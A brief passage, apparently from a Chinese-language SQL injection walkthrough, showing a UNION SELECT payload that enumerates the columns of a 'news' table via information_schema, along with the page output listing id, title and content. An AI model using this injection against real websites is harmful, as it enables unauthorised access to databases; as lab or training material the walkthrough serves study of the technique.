 先来看看 news 这张表有什么字段：
1' union select 1,null,group_concat(column_name) from information_schema.columns where
table_name='news'#
OVERVIEW
Search news
search
1' union select 1,null,group_concat(column_name) from information_schema.columns where table_name='new
News
id,title,content
Hacker News